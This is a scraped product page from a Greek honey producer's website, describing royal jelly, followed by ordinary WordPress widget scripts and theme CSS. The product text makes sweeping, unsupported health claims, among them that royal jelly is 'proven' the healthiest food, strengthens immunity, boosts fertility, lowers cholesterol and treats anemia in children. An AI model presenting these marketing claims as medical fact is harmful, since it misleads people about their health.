												<img width="700" height="467" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1-700x467.jpg" class="attachment-vivian_medium_soft size-vivian_medium_soft" alt="" srcset="https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1-700x467.jpg 700w, https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1-300x200.jpg 300w, https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1-768x512.jpg 768w, https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1-1024x683.jpg 1024w, https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" />					</div>
				
				
								<div class="vertical-shift-mobile-section-text section-dark">
					<div class="overlay-mask bg-color" data-bg-color=""></div>
					<div class="vertical-shift-mobile-content">
												<h2 class="heading-big">Royal Jelly</h2>
												<p>It has been proven to be the richest, healthiest food of nature. It has a positive effect on metabolism, growth and longevity<br />
Royal jelly can be described as the authentic jewel of the diet as it is produced and harvested in the traditional way. It has not been processed and contains all its nutrients.<br />
This is the food that the larvae will become consumed to become queens of the hive! The fresh pulp has an off-white glowing color and a glossy, viscous texture. It has an acidic taste, due to its very low pH (2,5 &#8211; 4).<br />
Royal jelly is a source of vitamins of the B complex (B1, B2, B6, B12), A, D, E, K and C, enzymes and a group of ingredients that have been undefined so far. Its content in all these nutrients makes it a food with a host of beneficial properties:<br />
How it affects the human body<br />
Rejuvenates elderly and overwhelmed organisms<br />
• Sets and balances the body&#8217;s functions<br />
• Oxygenates cells and increases physical resistance to external insults and internal abnormalities.<br />
• Regulates metabolism.<br />
• Increases physical and mental powers, stimulates memory and endurance<br />
• Stimulates the tired and troubled organizations and speeds up their recovery.<br />
• Strengthens the immune system.<br />
• It stimulates erotic desire, increases fertility and sexual performance.<br />
• It contributes to the good health of the skin and tissues.<br />
• It has antiseptic and antimicrobial properties.<br />
• Reduces cholesterol levels<br />
• Fights free radicals<br />
• Increases and stabilizes red blood cells in anemic children.</p>
					</div> <!-- vertical-shift-mobile-content -->
				</div> <!-- vertical-shift-mobile-section-text-->
								
						
	</div><!-- end visible-xs-block visible-sm-block -->


</div> <!-- end post -->



<footer class="footer section-light">

				<div class="copyright font-subheading is-block-reveal">
				<p>developed by dc-projects.gr</p>			</div>
	
	
</footer>

        <!--facebook like and share js -->
        <div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
		  	if (d.getElementById(id)) return;
		  	js = d.createElement(s); js.id = id;
		  	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  	fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<!--<div id="fb-root"></div>
        <script>
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1425108201100352&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>-->
 			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	         <script>
    	    jQuery( document ).ready(function( $ )
    		{
    	    	setTimeout(function()
    			{
    				jQuery('.sfsi_outr_div').css({'z-index':'1000000',opacity:1});
    				jQuery('.sfsi_outr_div').fadeIn(200);
    				jQuery('.sfsi_FrntInner_chg').fadeIn(200);
    			}
    			,6000);
    		});
    	 </script>
     <style type="text/css">#sfsi_floater { margin-bottom:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px;' class='sfsi_wicons shuffeldiv '><div class='inerCnt'><a class=' sficn' effect='' target='_blank'  href='https://www.facebook.com/honeyingreece/' id='sfsiid_facebook' alt='Facebook' style='opacity:1' ><img alt='Facebook' title='Facebook' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /></div><script>jQuery(".sfsi_widget").each(function( index ) {
					if(jQuery(this).attr("data-position") == "widget")
					{
						var wdgt_hght = jQuery(this).children(".norm_row.sfsi_wDiv").height();
						var title_hght = jQuery(this).parent(".widget.sfsi").children(".widget-title").height();
						var totl_hght = parseInt( title_hght ) + parseInt( wdgt_hght );
						jQuery(this).parent(".widget.sfsi").css("min-height", totl_hght+"px");
					}
				});var s = jQuery(".sfsi_widget");
					var pos = s.position();            
					jQuery(window).scroll(function(){      
					sfsi_stick_widget("0");
		 }); jQuery( document ).ready(function( $ ) { sfsi_float_widget('bottom')});</script>    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_2.05")
            });
			function sfsi_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url ="https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
        <style type="text/css" aria-selected="true">
			.sfsi_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<link rel='stylesheet' id='so-css-vivian-css'  href='https://www.honeyandros.gr/wp-content/uploads/so-css/so-css-vivian.css?ver=1535999722' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.honeyandros.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php"};
var ajax_object = {"ajax_url":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.honeyandros.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/ResizeSensor.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/ElementQueries.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.throttledresize.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.matchHeight-min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/isotope.pkgd.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.slicknav.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/swiper.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/simpleLightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/anime.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/segmenter.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/sticky-kit.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.mb.YTPlayer.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.mb.vimeo_player.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/blockReveal.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scrollMonitor.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.parallax.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vivian = {"ajaxurl":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","nonce":"c7a4f77f75","mainColor":"#d79f1a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/wp-embed.min.js?ver=5.2.18'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/uploads/useanyfont/uaf.css?ver=1538654282
body_size: 62
content:
			@font-face {
				font-family: 'mistral';
				font-style: normal;
				src: url('/wp-content/uploads/useanyfont/181003102627mistral.eot');
				src: local('mistral'), url('/wp-content/uploads/useanyfont/181003102627mistral.eot') format('embedded-opentype'), url('/wp-content/uploads/useanyfont/181003102627mistral.woff') format('woff');
			}
            
            .mistral{font-family: 'mistral' !important;}
            
		

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/master.css?ver=1.0
body_size: 40007
content:
/**
 * ----------------------------------------------------------------------------------------
 * Table of Contents
 * ----------------------------------------------------------------------------------------
 */
/*
 - Tools
 - Base
 - Layout
 - Modules
 - Media Queries
*/
/**
*  Colors
*/
/**
*  Typography
*/
/**
*  Layout
*/
/**
*  Buttons
*/
/**
*  Widgets
*/
.SearchForm:after, .main-navigation-menu-horizontal > ul:after, .SinglePostFooter:after, .footer:after, .SlidingContent:after, .FixedContent:after {
  content: "";
  display: table;
  clear: both; }

.fw-accordion .fw-accordion-title:before, .fw-accordion .fw-accordion-title .ui-icon, .widget > ul li a:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  margin: .67em 0;
  font-size: 2em; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sup {
  top: -.5em; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  height: 0;
  box-sizing: content-box; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace,monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  margin: 0;
  font: inherit;
  color: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *, :after, :before {
    color: #000 !important;
    text-shadow: none !important;
    background: 0 0 !important;
    box-shadow: none !important; }
  a, a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }
  blockquote, pre {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  img, tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  h2, h3, p {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
  .table td, .table th {
    background-color: #fff !important; }
  .table-bordered td, .table-bordered th {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url(../fonts/glyphicons-halflings-regular.eot);
  src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"), url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"), url(../fonts/glyphicons-halflings-regular.woff) format("woff"), url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-eur:before, .glyphicon-euro:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

